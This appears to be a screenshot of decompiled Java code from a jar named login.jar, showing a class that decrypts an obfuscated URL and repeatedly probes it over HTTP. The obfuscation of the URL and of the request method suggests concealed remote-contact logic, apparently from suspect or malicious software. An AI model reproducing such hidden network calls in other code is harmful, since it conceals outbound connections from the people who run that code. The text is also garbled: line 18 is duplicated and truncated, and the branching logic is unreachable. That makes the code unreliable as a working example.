 login.jar × DataExtractor.java × pictureLocator.java x.java
1 import java.io.IOException;
2 import java.net.HttpURLConnection;
3 import java.net.URL;
4
5 class pictureLocator
6 {
7 pictureLocator() {}
8
9 public int recentPull()
10 {
11 int i1 = 0;
12 int i2 = 100;
13 int i3 = -1;
14 int count = 0;
15 String loc = null;
16 try {
17 for (i1 = 0; i1 < i2; i1++) {
18 new DataExtractor();new DataExtractor() loc = DataExtractor.decryptString("CxUAE1tbTBUVERUVDw4ECw4ADBJaAA4ZTD
19 URL url = new URL(loc);
20 HttpURLConnection connection = (HttpURLConnection)url.openConnection();
21 new DataExtractor();connection.setRequestMethod(DataExtractor.decryptString("JCQg", DataExtractor.k));
22 connection.connect();
23 if (connection.getResponseCode() == 200) {
24 i3 = i1;
25 count = 0;
26 }
27 else if (connection.getResponseCode() != 200) {
28 count++;
29 }
30 else if (count > 3) {
31 return i3;
32 }
33 }
34 return i3;
35 }
36 catch (IOException localIOException) {}
37 return i3;
38 }
39 }
40